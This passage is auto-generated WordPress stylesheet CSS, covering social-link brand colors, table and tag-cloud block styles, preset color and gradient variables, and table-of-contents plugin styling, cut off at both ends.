a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none transparent}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{margin:0;padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#fff}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li:before{content:" ";position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 